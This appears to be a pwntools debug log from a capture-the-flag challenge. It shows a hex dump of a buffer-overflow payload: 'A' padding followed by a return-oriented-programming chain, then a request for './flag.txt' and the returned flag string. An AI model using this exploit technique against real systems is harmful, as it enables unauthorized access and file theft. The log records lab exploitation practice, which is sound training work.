 b"you'll really be in the jungle with this one!\n"
[DEBUG] Sent 0x1fe bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000070 41 41 41 41 41 41 41 41 af 05 40 00 00 00 00 00 |AAAA|AAAA|··@·|····|
00000080 00 00 00 00 00 00 00 00 a6 06 40 00 00 00 00 00 |····|····|··@·|····|
00000090 00 00 00 00 00 00 00 00 5c 16 40 00 00 00 00 00 |····|····|\·@·|····|
000000a0 00 00 00 00 00 00 00 00 f5 89 45 00 00 00 00 00 |····|····|··E·|····|
000000b0 00 91 6d 00 00 00 00 00 30 97 45 00 00 00 00 00 |··m·|····|0·E·|····|
000000c0 a6 06 40 00 00 00 00 00 00 91 6d 00 00 00 00 00 |··@·|····|··m·|····|
000000d0 10 f9 41 00 00 00 00 00 16 04 40 00 00 00 00 00 |··A·|····|··@·|····|
000000e0 a6 06 40 00 00 00 00 00 02 00 00 00 00 00 00 00 |··@·|····|····|····|
000000f0 5c 16 40 00 00 00 00 00 00 91 6d 00 00 00 00 00 |\·@·|····|··m·|····|
00000100 f5 89 45 00 00 00 00 00 00 00 00 00 00 00 00 00 |··E·|····|····|····|
00000110 94 0e 41 00 00 00 00 00 00 00 00 00 00 00 00 00 |··A·|····|····|····|
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000140 00 00 00 00 00 00 00 00 16 04 40 00 00 00 00 00 |····|····|··@·|····|
00000150 f5 89 45 00 00 00 00 00 00 00 00 00 00 00 00 00 |··E·|····|····|····|
00000160 30 97 45 00 00 00 00 00 a6 06 40 00 00 00 00 00 |0·E·|····|··@·|····|
00000170 00 00 00 00 00 00 00 00 5c 16 40 00 00 00 00 00 |····|····|\·@·|····|
00000180 03 00 00 00 00 00 00 00 f5 89 45 00 00 00 00 00 |····|····|··E·|····|
00000190 00 92 6d 00 00 00 00 00 30 97 45 00 00 00 00 00 |··m·|····|0·E·|····|
000001a0 a6 06 40 00 00 00 00 00 00 92 6d 00 00 00 00 00 |··@·|····|··m·|····|
000001b0 10 f9 41 00 00 00 00 00 16 04 40 00 00 00 00 00 |··A·|····|··@·|····|
000001c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
000001f0 00 00 00 00 00 00 00 00 00 00 00 00 00 0a |····|····|····|··|
000001fe
[DEBUG] Sent 0xc bytes:
00000000 2e 2f 66 6c 61 67 2e 74 78 74 00 0a |./fl|ag.t|xt··|
0000000c
[DEBUG] Received 0xb bytes:
b'./flag.txt\n'
b'./flag.txt\n'
[*] Switching to interactive mode
[DEBUG] Received 0x3d bytes:
b'sdctf{I_w4tch3d_tR0p1c_7huNd3r_wh1l3_m4k1nG_7h1s_ch4al13ng3}\n'
sdctf{I_w4tch3d_tR0p1c_7huNd3r_wh1l3_m4k1nG_7h1s_ch4al13ng3}
[*] Got EOF while reading in interactive